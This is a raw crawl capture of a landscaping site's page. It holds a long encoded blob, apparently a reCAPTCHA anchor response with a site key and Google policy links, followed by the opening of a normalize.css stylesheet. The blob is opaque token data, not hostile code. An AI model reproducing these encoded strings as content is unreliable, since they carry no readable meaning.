U8OGJVZLCsObUwhJMD9Lw7bDtzlNwpNUw4Frw6nDhBpvwrbCoywcwphzwo9Tcw7DoMKlwr1Pw4FwNEJzw6J2wqjCoMOiYVkVEDTCkljCmcKuw6XDgQUXwpk4w4HDtmrDlcK+w7HDhGUuw4wjw5kjfMKKwpPDniLDrWMMblJawp/CnWfCgTfDnVB/wq/CnXXCgF0Qwq04w5jDqh7CssKKVcKIwonDucKyw7c6OBRbw55rP8KcwrTCgFPDocKRw4AWwrnCoMKVw4zCv3l5woHDlQAdPcOWPwV9wr3ClMK9w6rDjy5DVMOKHsO/w7VxUMO/MFQAwqF9YMOdw7BVw4Q4w5fDtR0nw6vDsMO7w7XCtcK9dWQ+GsKyWQ/[base64]/ClsKHXHwew6DDvwfDu0nCrW3DtsKMwoYTwqbCsMOFwocKSBhRCsOWblU1wqfDtj9dSUZaWsKzBMOrwpnDrHEAwp/DqU99w4rCh8KQwqdlwpHDrDTCnl/[base64]/w67DognCr8OUw50kw6EbI2nClMK6IMOaAGrCr8KOMlPCtcO8woZVVwFyw4g/CUVdasO7wp58woTCscOGw4p1XR/Dm2MAwpdnw5UIw7wMw6AUw6rDuMO3w5oET8KNFjjDs8K2wqRlwpjDgGrDisK4w7c+HzZPw47Du8KUw5NUDDtRw7LCiU/CvcOwK8KXw6rCskVKwohhw54kwqXCt8Kcw6hSbw/DgTLDoCLCrcKAS8ODwp4Qw7vDvMOSJQDCjWTCjXXClQLCvMOkV8OAd8K8VXDDmcKiw5XCq8O8fMKFw5PDs8OFUcKzGsOgLMOUw6cAFcKfAcK5w7XCicKew6crwoFpw7wGwplPwq/DksKPw5rDlsKNWBJzIxN6M3x0w5Rfw5PDicOsw7DCoWzCrcO1XAo7wp5pGmU9w618Y2TDnwPCjw88wpR6w58swrsuw4EDwqTDjVRIacOcw4bDiQ1Zw7PCk2XDm8K8VcKaw6/CkcOOwonDjcOWw7bDmS3Cjlpdw7vCgVFULMO8woUEwpnCoy/DvMKEc8K2wofDsMOGI8K0wptGLRnDmcO0HSMDJ3VPAlE0GEfDi8OneXUBw4Vvw6wPGR1Vw4fCoMOhRRd+QsORWhhtUXIuW8O9JcOmLsKIWcKgwqc0wpcTwq0xw7g7wqliOAlpG2BwwrcVZj7CrMKfw7J7wo7CpG3DvTbDlMOEwq/[base64]/DnWBuf8OKwqXDoyVXSGNdCztgWUh3w7l+JCLDsVXCscKFw7TCgiYwZ0HDvzM+OTHCs8OCw7QfZsKke10SwphncVJ/w6nDmMOtwr3Cv0cow5J0eh8ewptfw6PCjmFbwo1FZsKowrnCv8Okw5gVw494FcODwpXDmcKgGsOCwo7DsEHDuFPCicOuwrbDuAscawoGwq/[base64]/[base64]/DribCrcKAw5Uvw5/Do8OnUsO/EcK+ZsKfS8Oywq4PecOdOEISXMKaw4XCjsO+wpfCocK7wpnCrsOQHVtIG1DCrcOXKXJVUj0gfRkAw5XDqMKlKRPCk8OjMm/DnnNWwpASw5vDtcKiw7V6CsOkwqEpZBnDk8O1wpZALl/DqidWw47CiMKuw6HDphfCimDDp8K0wr8iw4YdPQY9w6LClBnCjsKUwrZHw7/CmsOvAsOKwrtCw7NTwoHDmUnDt8OzPFHDisOaw6zDlsOXXsKsw4JnwrUDaU08LA1AI3nDrVRBwpVkw4bDssK/w6fDh8K9NsOIwpIUc8K8fsKJw5rCpkY+FTvCk3LDuFLDs8OjworDm8OHwqEgw61JWkLDqSPCuFPChj7Dv8OYw75gHsKxw4lKecKJKsOPN8OCw5PClsKlw4JdwoZ/w4PCgREZw5Y9wrzDhSg6VsOBY8Kbw5PDqcOHVD4Cwq3DoDJdd0NrNnLDgcKXBsO5QAxhB8OvGMKxwobDs8O3w7DDkMKKYDDCpcOJYsOhw7nCgcOWe0bDs1Usw4rDkMK4STHClMObwoTDgEPCmsOPcsOqdcOQbMOew6/CvcOjOMOkwqhnw7ZoFMO0w6hhwpkYJXg3wqA7w6nDiMOPwrtXwqnCqsOpwotbw4LCo13Do8OTwrbDk35KeMOVw5nDo2Zqw7o5TsOPw7EqLMKOVnZHw54edMO/HysBw6Y1w6h1wot1NDh5MD3DvcO1chrCjA8Ow4jDlMKPw43DskPDlEnCo8K/w48Gw4PDhE1EMcO7w7sCw7DDiBnDmD3ClcOcwrHCq0jCj8OJwqHCvlzDhcOtw6zCiMKowrPCqFYOVMO8w7wow4PCtsODXGPCjMOMVX3DsTLDqx8ww6vDvx/DqGvDrMKdTVrCosKewoJII8OKCRQyPxHDkws3wr1FNjLDq3nDi8Oew4gCwoVPw59iRMOcwrNFBMKnwrcrKjgcw5rDocOpOMKQXTo3w5IyR8KTwoNJPBR6w7TDhsOjw4E2TmTCj8O6GMOGw4TDhcKMw7jDtzDCq8K6RCPDtU7Cn0vDgz5vBcKuwp/DuSPCv3pFGw3DrQEOw4nDocOKOls7w5ZUwpEswpjDhMOXw6scw6YtwqPClMKqIsOzA8K4P8KrwpjCuMKowr8MfsO+Qj18w4nCrcKiUlt/WkdkfW9Ew7TCkkglHxknE0nDtwvDuCbCnUwXwonDgzsJw4vCjz3CkMO+w6orcA4+PsKoDG/DgsKYwqIbXwrCo1Yuw7PDi8Kga8KtGDPCnSkxw7w+wqIgL8OvC8Otw7nCjsOpwpdkOQ51dkPCk0rCvD7Do8OawoY/[base64]/CscOgw7NbRWgeecKDw5YxDsOtwrc/[base64]/[base64]/woPCqMORKcK7w6HCoUTDt8K5aQPDgMO+DmJ2woEkIcOvesOiC8OsFMKtwrzDn3lLwrhpw4YTwrsjw6DCjcKWw5HDtGnDlWfDomZWRcOsaMOawoVNw5TDgxbDmMOeScOrw6QIdXMYw7k7wrg5MMOzwp0fPFoHw7jCn00LbsODSmvDnRtswoMDSSnChcO7QsOTwr/Cs1YMwobCr8KOLD/DnFFSwqMHHMKcBMOBXAtbGcK6w4XDn8OrMBg4bhAxwqvCjCXCqmLDvsOpdwUeAcKJL8OLwpNFccOpw47CoW7DvBzCjhbCqVpcwodMSkBVw6rCisOpYh/DocOpwrfCpG9rwo4Dw4nDmBbCsMKAEcK6wp3DnMKAw5XCinrDg8OZwoZuBnLCi8KCwpnCiSFQw5NSfR7Dij82acONw5TClFxEw6xRBEjCvcKBcmNYR3sfw7XCmMOQR2bDhRR4wr8Ow7TCi8KHZcK9McKGw4dxw7IKFcK2wq7Cv8KKYxPCgV/Cr0IKwpLCoWNcSMOgEQJPM1duwrjCu8KtL1tTX07Cm8KrwooPwo7CgcOnecOySMKww5PChwFbFwfDriNIwqsxw4bDsMONWzFnwqnCnkx2w4PCocO6GsOWcsKEQT1Aw63CiRbCiV7Cg0JNX8Kow4QOYgkzwr9JRgrCkRUYXsKNwrXCmhBpw5fCvhzChcOCwq/DsDfDv8KZNcKFw7PDoSbDjMOWwonClUPCvzlVwpE5wpITBFHDucORw4/DpsOLdsO6BSPCtMO4fyA0w75dHTHDk1zDgks7T8OUR2XCsVTCvcK1w47CusKjTTUkwpDDiMO/woQ5wr1uw6zDujXDpcK6w6w4wpZQw7dAw4UsMsOxSlHDksOew7HDncO8EsObw6XDjG8LLMOHfWjDglplWcKnKcOmw7sHWV9NwpUVwp7CkcO4amXDtsKAFMORBsKWwp7CqARJdcKNwq9iLHvCiTnCgjLCrsOHwplbWTzCtMOkw6/[base64]/w7BufnzCu8Krw5UuwqfCpcKkJFkPwotXdwcowpBSIsOgwqRpaMOnwrLCpVxLwqbDgsO1w5ERcQdtFcOsexBnwrBANcKyw5fCkcKUw6wFwq/[base64]/[base64]/[base64]/DuljCnsOMw53DicKBc8K7wqw/[base64]/CpSrCr27CkTXDjcKYw5nCo8OibsKBTnrDuXlMw4BVR8O+w6MTw5UnDsOPDyrCrsKhesKDwqDDvcO7YxwBGMKFw7fDmHVpw5TCrH/CuMKvDMOMElDDjx/DhX/CnsO+JiHDjR4Ew5NOAUJ8HcO2w50+HcKIw7fCk33Cq1TDo8KIw4fDuTN4w5LDoQVcDsOjwrTCrBnDnD9/w6LCunMLwoHCsMKsYsOGbMKEw43CpwBhUQzDjmJ5wpQ4ZA/CtRYPwrHCosOzemkdwr5DwrhewoAJw6ocBcO8fMOzwoZUwqAGQU/[base64]/PsKaIcONEXTCtsOrfwALasO2ZU96MQnDgsO4wp/DrkfDkMKkw4oow4IYwrICwoA+HnDChMKCI8KaNMKnWcKIfcO6wrUOwpABaBcBZ3Qaw6LCiV/ClWxxwp3CjcOPMTpDI1XDjsKRN1JjNcKTczDDrcKBRCEzwoVBwovCs8O8emPDnDrDosKcworCpsO+MkjCggjDpz7CusKkRlTDh0YMCjnCngo+w7HDkMOTBBvDnxYFw7PDksOaw4/[base64]/DihkjKcKSAyN+Oy18HGgdXxfCt3rDl2rDjBxdwrkJw51YRMKuU189M8K3w5vCisOKw5fCvHtvw5ERacKZQsOveHjCv091w5JSAGzDtCPCrMO3w7/[base64]/CmsKBACZbOTTDpcKyTcOJwoETTcKOwo3ClzbCkcKWIcOCJz/[base64]/DnWA5HcODw6pqasKDGgjCvmDDowJqw7dPN0nDisKywpE7wqTDj2PDuWdrFyZ/N8OeeisHw6NJHsOww7JIwqx6Vw0rw6oew6bDgsOud8Oxw6nCuDfDqlQnYnnDl8KybhNnw5TDtxvCt8KVwoYpZCvDisOQI37CvcOZN3plXcK2c8Oww4h5XV7DhMOkw6jDtwrCgsOyfMKkesK6YsOcYic/KsKnwqTDl3cuwptSKnPDthjDnxfCvMO5UBJBw4vDk8O4w63CgsOiw6BlwqoPw4Rcw7Frwo1Fw5rDrcKawrJBwohyMHPCs8K0w6I6wr0ZwqZjL8OASMKMw6LCl8KSw6VjAwrDt8Oow6DDun/DlcKqw7DDlsOowpkgY8OVSsKoMcOmXcKpwpwWb8OKVhZew5zCmgwyw5gZwqfDlh/[base64]/w7bCtjtDw77DvMOhwpHCoHgjXg3CksK2w7lhEilbPMKBJDBtw4JBw5gkXw7Dr8O9HsOawpt/w6wewptmw48Owrwkw6fCsXnCmXxkMMOPGRRpf8KRMMOKFVLDkywXczFhGlkzN8O0w45swooqw4LDhcO/f8O4e8Oyw6XDmsOMNkjCl8KYw5TDiQM9wotow6HDqMKfMsKuLcOFMBV/wrhuUcOXMX8DwpfDhhPDulRJwo56Y2HCjsOEIzBuXxbDmcO2w4M8AMKIw5XCtsO0w4HDiENbVmXCsMKUwr/DkQEnwqbDiMOSwrAawo7Ds8K5wonCjcKzejA+wp7Crl7DuA1iwqXCicOEwpMyKcKCw5JSOsOdwr4MKcKew6DCqsKxb8OaMMKGw7LCqU7Di8Kcw7IPR8OfJ8Kwf8Oaw47CrcOINMO/bRfDqwwiw74CwqXDjcOTAMOMFMOLOcOSIFEHag7CtDrCuMKYAm1xw6gow7nDrk54aD3CsAFwIsOGKsObw6rDpMOMwqPCmiHCp0/DvlxYw4bCsQ3CjsOwwpjDnR7CqMOlwppbw5krw6MAw6EVNjrCuijDuncdw7LCiyZaBsOCwrUdwotZEsKjw4DDg8OPZMKdw6nDvh/[base64]/VgzCkcK2wowjwrl2wqXCt8Kew4vDhHBpKzBsw5F2FWg5bC7DocKTwrp2UHFbfU0RwqjCkk3DmVLDsxjCnQvDq8KfQTIFw6vDpV1bw7/CtsOJDCnDtsOwdsK2w5NyRcKwwrRENh7Dni7Dk2TClX1ZwrVnw5QkRsOxw5Yfwot6MxpYw7PCmBzDqmAbw7pPezHCocKxbQEHwqxyWsOfS8OGwqHDncKKPWFfwoMCwoF7VMOlw6IxDsKHw6lpccKnwpVPRMOiwqIlXcKkBsOXH8KFLMOSc8OqGhXCvsKuw49Vwr7Dth/DlXrClMKMwqIWZ3UVMVXCs8OswoTDiizCiMK6RMK8LiUOYsKqwpp2MsOSwr8jasOXwrVPBMOfGcO4w6osOcKxKcOZwqDCm15Bw5BWWWfDqVTCl8KowpnDt0IVKjfDucOHwqAtw5TCmsOIwqvDqlvCrgkdJVsuL8OLwqV7SsOqw7HCrcKiTsKPEsKWwqwMwqfDqX/CscK1UFsiGiLDs8K0LsKdwq/CoMKUcjXDqhPDkRgxw5/CtsKuw7QxwpHCq2PDnXrDlihXaSICUMKtXMODbsOHw58YwqU9AFfCr08QwrBCBVjCvcK+wppJMcKwwqMbPl0TwrAIw6s0ScKxeBLDhTcqV8OIHgU4VMO9wr4ow5bCn8O5eyrChl/DpRTDpsO+BAXCgcOTw67DvmTCsMK8wrXDmS58wpjCrMO5OT9CwrIhw6QZXSzDvERMPMObwrtkwpLDvAo0wrVwUcO0ZMO2wpLCjsKZwqTCmXU5wqxMw7vCr8O0wp3DllHDncO/NMKSwqLCug9HJkgnJgfCksKwwpxrw5l4wpY1NMKLJcKpwpDCuDbClQE/w4RVEj7DvMKLwrYeaUprfcK2wpsQJcOpZWdYw5RAwqt+Ax7CpMOOw6DCtsOmaQ1Uw6PDh8KTwpPDo1DDmWTDuyzDocO1w45Gw4AGw7TDhzrCqx4mwrMHRi/[base64]/DvQzDnMKEw47DlsOLYMOywo7CisKjwp/[base64]/[base64]/CnnTChsKyw4fDv8K/w6DDgDo5wpfCrmoowonCssKMRsKGwo3CmMOYWBHDnsOcUMOqGcKTw5oiL8OOc1HCscKrCyTDpMOlwq/[base64]/DplweHcKhwprCvXERw6rDi8OJAcOKwrrCh8ODYmpWw5rCqRMNwrXCo8KxeG8rUMOiURPDusOewqTDlQFZbMKxDnjDocK+chsDU8O5fHFsw6/CpkU5w7J2JlXDuMKow6zDk8Oyw6XDpcOBL8OPwovClMKaScKVw5XCvMKOwrfDhVYOJcOkwo3DvcOXw6UuH34tM8OQw6XDvkRzw6ZRw6fDthtxwr3CgD/CkMKDwqTDmcKFwpbDisKIV8OAfsKhfMOZwqUOwp9IwrFRw4nCtcKAw48qXcO1RS3Cn3nCmjnDj8OAwqnDuFTCrsKnejVzJiTCvTfDvMO9IMKgGEzCtcKlW30rWsOIWGfCr8KRHsKBw7BNS3sEw7fDjcKBwr7CuCsDwoDDtcOKOsOiFsK/[base64]/w4B0wojCv8Kiwp4nIMKtw6sxwqXDssOgAcKfGcKswo4SDh7ChcOdw7ldDivDqWrCqSQww4TCjUkxwonCoMOtMcKeATMCw5jDrsKsPGnCv8KvOyHDpxPDtRbDuBV1ecOBJ8KBXMOYw4h6w64Kwr/Dg8Kmwp7CvDTCgcOXwpM/w6zDq27DslNJPzUjATvCmcOcwrMCH8KhwqdXwrQPw5gEaMKxw5nCnMOtMjF0OMOXwrVfw4nChRdNPsOnZiXCmsORGsKHU8O/w5Zlw6BMRsObH8K1PcO6w4bDrsKNw4/CgMKuCQ3Ci8OywrUkw5/Ci3lDwqFuwpfDhRsMwrXCi2pdwqTDqcOOLxoaRcK3w5ZOaEjDqV/CgcKcwplhw4rCsHvDt8OMw5gnVy8xwrU9wr3Ci8KXVMKMwprDisKfwqwxw4DChsKHwq8UDMO+w6cXwpfCoTslK1wGw7HDmkIdw5PCrMOkN8Onwr8ZV8OIKMK9wpohw6DCpcO7wrTDukPDuy/DrHfDhVTDn8OWX0PDscOdw51kQVfDmhPCiXrDkBnDq14ewo7CksOiInhcw5ImwpHClsKQwqVmA8O+SsKPw7pFw5xSRsOnw7jCrsOMwoNhVsOsHB/[base64]/wp/DicO8w4JXJGMKw5BCdcKqURDDicKfwoENw7vDk8OjJ8KgCMO9R8KKBcOxw57DmcOgw6TDpAbCuMOuccOLw6V9Ll7CoBnDlMO4wrfCusKXw4DCo17CtcOIw7s3EcK1TMKVc1xMw5FUw55Ge2gFVcOdVxjCpDvDs8OVYDTCownCiUwkG8Ofwq/CpcOlwpNvw7pKw4QsfsOuTMK4WsKhwpAPX8Kdwp1MOgbCgMK7ccKbwrDDgMOEGcKkGQ7Cq3VLw4JSdz7CoRYhAsKgw7DDon/[base64]/DnAhQwr40w4oRB8KaCA4mGlHCnMOKUQhkQ1F+wp9ewqfCvj7DgVxawqJjKsKKfcK3wrhpHcKBGHsYw5jCnsKHacKmwrrDoF4HLcOXw4/[base64]/[base64]/DsMO/woPDucO0w4TCgcOxw4A7TsKiwqZbwofChcKZNUAJw4PDpMKdwrrCpMK7dcKCw6sNdwplw4MNwoFrIShYw4M9RcKrwosRED/DpFshZ2TDnMK0w6bDk8Kxw6BNKRzCtwfCvWDDqsOzEHLCvBDCusO5w51uwrfCj8K5QMKzwoMHMTAqwqHDscKPdyJEMsKHWsO7fhHCjsKFwrI5IsOGF20Xw6zDsMKvRMORw4HDhEjDpRR1dCoII0jDrsOfw5TCqk06P8ODG8OKwrPDjsO/fMKrw4UrDcKSw6sdwrAWwq7DvcKIV8KnwovDkMOsHcKaw4/[base64]/[base64]/Ctn3Dvk/Ch0p2wpbCuScITMKmw7tIWsKKHB0nLnpuLcOmwq/[base64]/[base64]/DoxHDpMOQwpDDi13ClHUuCsKxKjvDsmLClsKFw5gYQcKMbwcWYcKjw4XCtQfDlcK/PsO7w4fDvcKbwoUNUB/CgkTDmQ4mw7xHwp7Ck8K7w63Cl8Kbw7rDhQhdbMK1c0oFYmbDiWJiwrXDkEnCiG7CpMOkwqZKw6EdPsK2csOfBsKAw7l/ZDbDscK1w5V5bcOSezbCmcKYwqXDlsOoegzClhQFPsKDwrjDhHjCn17DmT3DqMOaaMOFw5l0DsOmWjYcPsKYw73DlMK8wrhrCHnDsMOPwq7Cu2DDjkDDrB0BZMObccODw5PCi8OQwpbCqx7DtsKbGMKUMEXCpsKBw5REGkDDox/DrsKYZwt3wp9Aw6ZNw68Xw4XCk8OPVMOqw4bDrcO1eTI5woQfw6cVQcO/K1NZwrF4wr3Ck8OOXxxUL8OcwoPCjMOJwrXCowMpAMOfPcKAX1xhV2HDmVEWw6jDssOMwrnCg8Kaw5/[base64]/Cl8OydMO/XMK3w7XDjMOPwpVnw4nCt8KOan/[base64]/DnljCswnDtcKnAcKEIlplGjJnP8K9JsOiW8OfFnUDw63Cs2vDq8O0VMKTwpvCkcOxwqluZMO4wofDuQjCrcKLwq/Ck09xwpl0wq7Cu8KZw5LDjmfDiT0mwrPChcKuw5cbw5/Dlx4TwrDCuVlrGsO1E8OHw41gw7dbw4rCjMOLQyJ2w4EMw7XCiWjCgwjDhULCgGQiw4ghMcKMWHLDmUQdYF4vRsKEw4DClyhrw5vCv8Oewo/DgnFoZkBvw77CsRvDgx98WRwZHcKBwqgfKcOZw6TDnFgtNsOzw6jCtMK+NMKMH8OvwrAZS8OOMEs/asOvwqbCn8Kxwqw4w4M/bS3CoDrDuMOTw6PCtsOcPhR8cXsHIkrDmGvCrw/CjxIFwrLDlWHDvC7Cj8OFw54cwpgwb2BfJ8Oxw73DkTUjwrzCvhZswp/CkW8Zw7Ymw5Frw7cqwrDCgsOwOMOCwrlZZDRLw4zDm1TCjcKaYlZfwq7ClBU/HcKvAg1jGDJlFMOQwprDiMKZYMKgwr3DrQbDiSDCvyoxw7vDrjvChzvDtMOMcnp/wq3DuzbDvA7ClMO1dhw3RMK1w5ITAyjDj8Oqw7TCq8KXV8OJwp0ofCEeVWjChCnChMK1L8KwLGnDtm4KQsKpw480w5gmwrXDo8Oxwr3CkMOBXsO0a0rDnMKfw4vCjWFLwo0tRsKjw7BNUMOXMU3DqnXCvC4BKMK6dHTDv8KRwrLCvRfDoDvDtMO0ajJ3wozCmH/Cp1bCp2NtAsKNG8OWK1rCpMKAwqTDjMO5ZzbDgTYtGcOGT8OowpV/w7fClcO5PcKzw6bCvRDCoA3CumASdsKOfTc0w7PCqgZuYcO6wrnCh1LDsyxWwotOwr95J0TCt2jDhU7DoS/Dv0PDkzPCgMK0wo0fw4ptw4DCgEFfwrlVwpnCsWLCqcKzw67DgMKrTsOMwqBFJjBywqjCt8OQw58rw7jDr8KTOQTDuwjDoWLCnMO/dcOtw7lww5Bwwrtyw44Vw6dIw4vCvcKxLsOKw4jDgcOna8K8RMO4KsOHFcKkw4XDjVxJw7sSwrp9wrHDnHzCvHDCiwLCm2/[base64]/[base64]/CtEEOXcKPw6pnw6x6HSo1w7zDlcKLfcO8T8KqwqRRwpfDpiXDrsKsKHLDm1PCqcOiw5lWPh7DjWMfwoYPw6BsB17Dq8K1w4JpNSvChsO6VHXDlEouw6PCiALDuRPDlE43w73DnC/DpkZ2Dno3woHCmivDhcKLURM1c8ODBwXDu8Opw5fCtRTCucKSAFl7w60RwoFOUy3DuwrDksOXwrMqw6nCkCLDhQd+wp7DrAZbSjg/woEfwqLDoMOww4ozw5lCQ8OzR3tcBTBbZFnCsMKww7Y3wqw6wrDDusK3KsKcW8OLHXnCh2/DrsODTyM4D0gAw74QMWXDlcKAd8OowrXDg27Ct8OYwp/ClMKjw4/[base64]/CsXsbwoHDlGJNLsO0w6t8w7fDuAvChUkfw6fCksOLw6rDhsKEw6pSRkN4dx7CpApzCsKic0bCm8KWaSkrR8Kaw7hCBHg9X8OKw6zDiQfDssOPQMOwTMO/GsOhw7l8SXppXS5oKQBzwrnDq20GJBh/w45Gw4cdw4jDtTxeTiERJmXCmcKjw6NYVz4/MsOCw6LDqzLDr8OmEW3DvjtDEyFJwqHCoQkGwokST3LCi8OYwrXCvRbCuCfDg3ENw7bChsKSw5okwq5SY1HCgMO/w7LDi8OcHcO3AMOVwqxkw7oScSnDosKEwo3CiAgIWVHCrcKidcKKw75JwoPCtFdbPMOEI8K7TE7CnVAgD3vDrlvCusKgw4YnTsOueMK/w7I5AcKgOcOyw7nCqHjCj8Kuw6UqecOOUDYpecOEw6bDpMOSwpDDhwBNwrtUw47Cmm4+a29dw7DDgX/DnH8NNQYvHCxQw5zDuAl7LyxafcKnw6QHw4PCiMOUYMKxwpRuAcKeK8KkY19Nw4/DoCzDusKnw4XCmXbDuHPDhzMbOCAgeSgQX8K1w7xGwqleBRQkw5bChAd4w53ChlppwqIcGHXDlnsxw6LDkcK8w5RMCXLCn1XDr8KfO8OywqjDnkIMPMK2wpHDh8KHClocwr3Cr8OSTcOkw4TDuRnDl08cdcK/wp3DuMOuZ8K+wrlzw4AfVl/DtcO3BRc/LFrChwfDlsK3w7nCr8Obw4jCi8K1QsK/wqPDvQTDrw7DgEQ9wqrDs8K6UcK6CsKLEkMawqYswqsqUxrDgxZVw6vCiy/Cuk93woTCnhPDpkRDw6vDoX5ewqwRw7TCvC3CsjpswoDCmWFND3BzIn3DiSIFSsOlTQXCtMOuWMOawo99EMKRwq/CgMODw6LCiRTChCkrPDlLLHcnw77DjDVcTgfCuHdBwpfCk8O+w65LE8O9wrXDlUcvC8KtHTLCslbCmkERwqjCm8KibwtHw4HDkR7Cv8OOGMKSw5oIw6YGw5YZccOaO8K6w7LDlMKpDwp/w4fCn8OVw4IDKMO/w63ClV7CjsOAw55Pw4rCosKgw7DCiMKiwpfCg8Oow4l7wo/DqcOPbTs6V8Kww6TCl8O8w5VWCxE8w7glBhjDoh3DpMKMwovCtMKDXsO4RDPDlV0VwrgdwrFAwo/ChRTDksOfUG3DoR3DkcOjwqnDvCHDkhjClcO2wr5caA7CtzExwrZDw5J1w5pGCMOQDhhcw7HCqcKmw5jCni/CphfCuG/[base64]/ClMOhXMOWw6TClcKyDcKWF8OhcynDvsK5cnXDgsKpCcOVdzrCn8O7c8OgwoxbRcKaw7LCp2oowrAdbhM+w4/Dt1vDv8Oswp/DoMKjKC9ww5LDlsOowo3ChFHDpx98wqsuacODWsKPwpDCncKvw6fCqh/DpsOIScKSH8OUwojCj21kf2Z0BsKTL8KaXsKkw7zCjcKOwpM6w4Ezw4jCvVFcwozCnhrCll7DhUTDpW9hw67CncKUHcKVw5p2LQF4wqjCtsOXcFXDgnBjwrUww5EjCsOOcmA+bcKPbHnDrRpmwoMSwo3DoMO/[base64]/[base64]/DlxcqFcOswr7CoSZqJ8OXw5Ymw4ZOw7PDszzDqjEDS8ODw4MCw5Aiw6QUUcO2XxjChsKww5Y/EMK3IMKmN0TDqcK0KR4Cw4Yfw4rCtMK6XC3Cn8OvaMOxesKJOcOtTsKzbsKcwpvDjDAEw4gnZMKrasKdwrFOwo1kfMO/XMK/esO2C8Khw58+cmvCuQLCrMOowqbDr8K2bMKNw7nDpsKVw7MkMMKdL8OJw5UMwoIvw6RSwqBcwp3DjMOuw4HDi2R8RcKoJsKgw55HwrrCpcK8wow2WjgDw4fDnUdXH0DDn30+PMObw5YZwq/[base64]/UjPDlizCn8Oyw5bClsOwwpVKDRRDwoDDowfCnsKJRDhNwozClMKNw5E0HWM+w4/DqVnCmcKQwr0jZsKEWsKmwpDDl23DvsOjw5dHwrAnI8Ojw40VQ8KIwoTCqsK7wpDCh1vDmsKZwp9FwqxVw55XUcOrw6tZwq3CuQ1+MWDDv8ORw5gnPGUfw5jCvBHCm8K7w7pww7/DsS3DqwFjaUTDoVTCukAuN1zDvC3CjMKnwqrCqcKnw5oqY8OKWcOrw4zDsCrCs3nCnVfDrhTDoV/Cm8Oqw7NvwqpAw7dsThHClcOkwr/CpcKkw7jClF7CnsKuw5NnZnQOwol6w6AnUl7Cv8KDw7t3w7JgKk/[base64]/CojrDrsOww5LDnMKkw7AtT8O9w6wHfMOLwqDDqMKKwpxLXcKzwrRSwobCuzbDu8KYwr9NO8Khe399w4PCgMK/G8KEW1hEd8Otw5deTsKOYMOPw4c3JxowRsOmWMK1wr9+UsORfcOyw7x4w5vDngjDlMO5w5zDi1DDs8O2AhzCisOhN8KqAsKkw5/DmQQvd8KZwpHChsKaEcORw7wQw7/Ci0spwoI+MsKewo7Cl8KvYMKGHDnDgn1WKjpOC3rCtgbCtcOuaHZGw6TDnHJbw6HDqcKiw73CqcOqJ0/CvyLDnA/DqVxrOsOFGCkgwqjCscOnA8OdEHAOVcO+w5gaw5rCmsOueMK3VGnDgg/ChMKpN8O3IcKSw5kMw47CrTMkdMOJw60Xw5oywohew4dJw7QXwrXDmsKgWXzDnVEjQwvDkgzDgCYcBiwmwpZww5vDuMOVw68OasKCa09cNsKVHsKscMO9wpxuwrNETMOaDlhpw4HCl8Oew4HDuxVLH0HCqgBfCsKtcy3CuwjDtljCiMKiZ8Ogw7/Cn8OVQcODUUTClMOuwphmw6I4f8O6wpnDgDDCrMKBQEtKwoI5woLCjgDDmnrCuC0jwoZOHz/CrcOlwqbDjMKsTsOUwprCuCLDsB5IflTCqAt3W2ZBw4LChMOCCcOiw5M/[base64]/DqQPCgifChcKlIsOowr8UcSbDjzvDkRnCijXCvkMfw7V0w71NwoTCoHvDkiLCtsO/P1XCjWrCqsOsIsKDIB5XFj/DqHYyw5fCtcK5w6HDjsK+wrvDqhnCv2/Dji7ClTjDk8KrBMKdwpN3wrtpbjwrwq7CkHpiw5hxN2Y+wpFNGcKJTyjCrQ4TwoFxfcOiL8KSwrxHw6rDmMOVYcKwCcO/BGUaw5fDj8KPZVpHe8K8wrUxwqnDjx/Dq3PDmcKzwolUWEYUa1YvwolUw7Yhw6lvw5ZOKCUiAWTDgycAwpx/wqsww6PCs8O7w7LDpwzCg8KHF3jDrCXDncK1wqZKwpQeb3jCg8KnMBpmU2A8EzTDgWA3w6LDh8OjZMOCDMKFGRYsw4U6wqzDkcOswq1+MsOMwoxRf8O1wow/w68vfWwxw7bDlMO0wqjCu8K/IcOMw5cSw5bDv8OSwq9twqxFwrXCr35JbBTDrMK2RsOhw6dDSMOsX8K1eTjDqcOkK0cRwqbCksKJd8KVTW7Do0rDsMKQYcKSQcO7A8OPw40Tw6/DlhJ7w7IZC8Ojw4TDrsKvcBQPwpTCnMO+c8KSUHY5woUwUcO9wotuKsKqLsKCwpAfw77DrlUFJcOxFMKXOlnDoMOIXMOww47Clww3EipdHmhyAQEcw5LDlitVasOWw63Dt8Ozw4nDisO8dsOjwp/Dg8OHw7LDijBBWcO5OAbDrsOdw7Rew6zDtsOCCMKcIz3DshLChEh2w6XDjcK7w51LcU0HP8OfHALCqMOgwoTDkn8tX8OuUwTDvm9ew4fCsMOGbBLDi1RfwojCuAfCniZ9OErDjD0IGg8hGMKmw5LCjxbDu8KeQGQswqhJwrfCow8qGMKbfCDDii0Fwr3DpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.landscapinginmichigan.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dfYZ10vNIL60t0jhUnDBhCHxweeJmdKnJbd16j9/BFc\\u003d\x22,1,0,null,1,1769028145394,0,0,[29,167],null,[1,127],\x22RC-cyDpkMR1Z0ZavQ\x22,null,null,null,null,null,\x220dAFcWeA6iUbNNJ6pbPp9kTri3CviLRQTIDpZhzlzluVMzscrxz0knIA9Dh0jaSwyXtzAzBDyrOUvk72S6RVnWPpKraDKbuwQrSg\x22,1769110945547]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.landscapinginmichigan.com/css/main.css?v=1626098585339
body_size: 100711
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

